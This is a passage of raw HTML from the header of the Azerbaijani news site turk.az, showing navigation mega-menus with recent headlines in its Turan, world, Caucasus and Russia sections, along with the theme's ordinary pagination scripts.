			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3179";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
